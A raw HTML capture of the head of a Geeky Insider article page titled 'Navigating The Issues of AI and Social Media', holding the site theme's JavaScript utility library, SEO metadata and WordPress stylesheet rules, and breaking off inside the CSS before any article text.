

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2023/11/ai-and-social-media/
body_size: 38000
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Navigating The Issues of AI and Social Media - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2023/11/ai-and-social-media/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Navigating The Issues of AI and Social Media - Geeky Insider" />
	<meta property="og:description" content="In the dynamic realm of the digital age, the synergy between AI and social media has forged an unprecedented partnership, redefining the way information is disseminated, received, and perceived. The unison of artificial intelligence and social media is an intricate tapestry woven with complexity, holding great promise and profound peril simultaneously. As we navigate the [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2023/11/ai-and-social-media/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2023-11-21T16:03:45+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mark Keats" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mark Keats" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#article","isPartOf":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/"},"author":{"name":"Mark Keats","@id":"https://geekyinsider.com/#/schema/person/0cfdf705679da2cf1d5aeb3a2c613f4d"},"headline":"Navigating The Issues of AI and Social Media","datePublished":"2023-11-21T16:03:45+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/"},"wordCount":3481,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg","keywords":["AI and Social Media","AI Challenges","AI Solutions","Digital Responsibility","Future Trends","Misinformation","Privacy Concerns","Social Media Impact"],"articleSection":["Marketing","Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2023/11/ai-and-social-media/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2023/11/ai-and-social-media/","url":"https://geekyinsider.com/2023/11/ai-and-social-media/","name":"Navigating The Issues of AI and Social Media - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg","datePublished":"2023-11-21T16:03:45+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2023/11/ai-and-social-media/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media.jpg","width":1280,"height":720,"caption":"Navigating The Issues of AI and Social Media"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2023/11/ai-and-social-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Navigating The Issues of AI and Social Media"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/0cfdf705679da2cf1d5aeb3a2c613f4d","name":"Mark Keats","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d9b1d074e5b49a4e6e28af774227173231bfacd894f6124ef825d22a2f25aa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d9b1d074e5b49a4e6e28af774227173231bfacd894f6124ef825d22a2f25aa98?s=96&d=mm&r=g","caption":"Mark Keats"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Navigating The Issues of AI and Social Media Comments Feed" href="https://geekyinsider.com/2023/11/ai-and-social-media/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 